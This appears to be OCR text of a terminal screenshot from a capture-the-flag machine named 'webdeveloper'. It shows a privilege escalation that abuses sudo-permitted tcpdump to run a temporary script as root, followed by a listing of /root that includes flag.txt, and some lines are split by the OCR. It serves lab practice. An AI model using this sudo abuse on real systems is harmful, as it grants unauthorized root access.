 webdeveloper@webdeveloper:~$ COMMAND='ls -al /root/'
webdeveloper@webdeveloper:~$ TFt=$(mktemp)
webdeveloper@webdeveloper:~$ echo "$COMMAND" > $TFt
webdeveloper@webdeveloper:~$ chmod +x $TFt
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1
Ft -Z rootTF
dropped privs to root
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 2
62144 bytes
Maximum file limit reached: 1
1 packet captured
160 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ total 56
drwx------  5 root root 4096 Oct 30  2018 .
drwxr-xr-x 23 root root 4096 Oct 30  2018 ..
-rw-------  1 root root   77 Nov  2  2018 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Oct 30  2018 .cache
-rw-r--r--  1 root root   77 Oct 30  2018 flag.txt
drwx------  3 root root 4096 Oct 30  2018 .gnupg
-rw-------  1 root root  247 Oct 30  2018 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root    7 Oct 30  2018 .python_history
drwx------  2 root root 4096 Oct 30  2018 .ssh
-rw-------  1 root root 9850 Oct 30  2018 .viminfo